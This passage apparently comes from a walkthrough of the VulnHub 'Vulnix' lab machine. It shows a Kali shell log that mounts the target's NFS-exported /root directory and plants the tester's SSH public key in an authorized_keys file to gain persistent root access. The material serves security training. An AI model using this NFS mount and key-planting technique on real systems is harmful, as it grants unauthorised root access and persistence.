 root@kali:/mnt# mount -t nfs 192.168.56.133:/root /mnt/root/
root@kali:/mnt# ls -la root/
total 28
drwx------ 3 root root 4096 Sep  2  2012 .
drwxr-xr-x 4 root root 4096 Aug  6 11:49 ..
-rw------- 1 root root    0 Sep  2  2012 .bash_history
-rw-r--r-- 1 root root 3106 Apr 19  2012 .bashrc
drwx------ 2 root root 4096 Sep  2  2012 .cache
-rw-r--r-- 1 root root  140 Apr 19  2012 .profile
-r-------- 1 root root   33 Sep  2  2012 trophy.txt
-rw------- 1 root root  710 Sep  2  2012 .viminfo
root@kali:/mnt# mkdir .ssh
root@kali:/mnt# cat /home/kali/Documents/vulnhub/vulnix/vulnixKey.pub > .ssh/authorized_keys
root@kali:/mnt# cat
home/ root/ .ssh/
root@kali:/mnt# mv .ssh/ root/